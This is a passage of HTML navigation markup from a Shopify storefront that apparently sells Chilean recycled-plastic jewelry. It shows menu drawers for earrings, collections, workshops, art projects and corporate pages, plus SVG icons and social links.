                                                  <a href="/collections/blanco-y-negro" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Blanco y Negro
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-5">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Por tamaño
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-por-tamano" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Por tamaño
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/aros-pequenos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mini
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-tamano-s" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pequeños
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-medianos-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Medianos
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-grandes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Grandes
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/aros-xl" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Muy grandes
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-6">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Colecciones
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-colecciones" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Colecciones
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/coleccion-vuelo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Vuelo 🦋
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/brisa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Brisa 
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/coleccion-soberana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Soberana 👑
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rojo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rojo puro
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/colecciones-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Ver todas
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/pages/novias-y-matrimonio" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Línea novias 🤍
                                        </a></li><li><a href="/pages/sabias-que-puedes-personalizar-tus-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Joyas a pedido
                                        </a></li><li><a href="/collections/los-mas-vendidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          🔥 Más vendidos
                                        </a></li><li><a href="/collections/outlet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          💣 OUTLET
                                        </a></li><li><a href="/collections/joyas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ver todo
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Workshops
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-workshops" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Workshops
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/products/workshop-online-del-residuo-al-arte" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Workshop online
                                        </a></li><li><a href="/products/workshop-presencial-santiago" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Workshop presencial
                                        </a></li><li><a href="/products/ebook-aprende-a-reutilizar-plasticos-y-comienza-a-crear-nivel-basico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ebooks
                                        </a></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Kit materiales
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-kit-materiales" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Kit materiales
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/products/kit-arte-plastico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Kit para crear tu obra de arte
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="/collections/workshop-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ver todo
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Arte
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-arte" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Arte
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/arte-plastica" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cuadros plastica
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Proyectos
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-proyectos" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Proyectos
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/blogs/el-blog-de-plastica/alianza-plastica-bmw-chile" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mural BMW
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/galardones-corporativos-sustentables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Galardón MS
                                                  </a>
                                                </li><li>
                                                  <a href="/pages/hablemos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Cotiza tu proyecto
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Corporativo
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-corporativo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Corporativo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/corporativo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          plastica corp
                                        </a></li><li><a href="/pages/galardones-corporativos-sustentables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Galardones
                                        </a></li><li><a href="/pages/alianza-plastica-bmw" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Alianza BMW
                                        </a></li><li><a href="/pages/hablemos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Contacto
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>
                </nav>
<!--                 start secondary nav -->
                
                  <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
                    <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/products/agenda-showroom" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Ir al Showroom
                            </a></li><li><a href="/pages/cambios-y-devoluciones" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cambios y devoluciones
                            </a></li><li><a href="https://joyaplastica.com/pages/cuidados-del-producto" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Cuidados del producto
                            </a></li><li><a href="/pages/hablemos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Contacto
                            </a></li><li><a href="https://api.whatsapp.com/send?phone=56944614418" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              WhatsApp
                            </a></li></ul>
                  </nav>
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/24453253/account?locale=es&region_country=CL" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://cl.pinterest.com/plasticastore/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/plastica.store/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@plastica.store" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/@plasticaconsciousjewelry" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=500" alt="plastica" srcset="//plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=50 50w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=100 100w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=150 150w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=200 200w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=250 250w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=300 300w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=400 400w, //plastica.com/cdn/shop/files/plastica_logotipo_negro.png?v=1613521488&amp;width=500 500w" width="150" height="38.09946714031972" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/coleccion-vuelo" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>VUELO 🦋</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Joyas</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Aros</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/novedades" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ¡Nuevos!✨
                                      </a>
                                    </li><li>
                                      <a href="/collections/brisa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Brisa
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-soberana" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Soberana 👑
                                      </a>
                                    </li><li>
                                      <a href="/collections/allegra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Allegra - Edición Limitada
                                      </a>
                                    </li><li>
                                      <a href="/collections/coleccion-dulce" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dulce
                                      </a>
                                    </li><li>
                                      <a href="/collections/simo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Simo
                                      </a>
                                    </li><li>
                                      <a href="/collections/amanda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Amanda
                                      </a>
                                    </li><li>
                                      <a href="/collections/renata" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Renata
                                      </a>
                                    </li><li>
                                      <a href="/collections/leo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Leo
                                      </a>
                                    </li><li>
                                      <a href="/collections/sofia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Sofía
                                      </a>
                                    </li><li>
                                      <a href="/collections/simona" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Simona
                                      </a>
                                    </li><li>
                                      <a href="/collections/pluma-lorenza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Lorenza
                                      </a>
                                    </li><li>
                                      <a href="/collections/malia" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Malia
                                      </a>
                                    </li><li>
                                      <a href="/collections/aros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todos
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Collares y anillos</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/collares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Collares
                                      </a>
                                    </li><li>
                                      <a href="/collections/medallones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Medallones
                                      </a>
                                    </li><li>
                                      <a href="/collections/anillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anillos
                                      </a>
                                    </li><li>
                                      <a href="/collections/conjuntos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Conjuntos
                                      </a>
                                    </li><li>
                                      <a href="/collections/collares-y-anillos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Ver todos
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/colleras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Colleras / gemelos
                              </a></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Por color</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
